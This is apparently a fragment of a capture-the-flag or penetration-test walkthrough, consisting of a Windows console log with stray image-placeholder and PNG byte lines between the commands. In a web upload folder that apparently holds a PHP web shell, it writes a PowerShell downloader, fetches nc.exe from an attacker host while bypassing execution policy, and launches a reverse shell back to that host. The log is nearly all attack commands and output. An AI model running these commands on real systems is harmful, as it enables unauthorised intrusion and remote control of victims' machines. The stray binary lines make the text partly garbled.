 C:\xampp\htdocs\gym\upload> echo $webclient = New-Object System.Net.WebClient >>wget.ps1
�PNG
C:\xampp\htdocs\gym\upload> echo $url = "http://10.10.14.33:8000/nc.exe" >>wget.ps1
�PNG
C:\xampp\htdocs\gym\upload> echo $file = "output.exe" >>wget.ps1
�PNG
C:\xampp\htdocs\gym\upload> echo $webclient.DownloadFile($url,$file) >>wget.ps1
�PNG
C:\xampp\htdocs\gym\upload> powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/07/2020  22:29    <DIR>          .
22/07/2020  22:29    <DIR>          ..
22/07/2020  22:23                53 kamehameha.php
22/07/2020  22:29            59,392 output.exe
22/07/2020  22:29               150 wget.ps1
3 File(s)         59,595 bytes
2 Dir(s)   7,976,263,680 bytes free
C:\xampp\htdocs\gym\upload> output.exe 10.10.14.33 8989 -e cmd.exe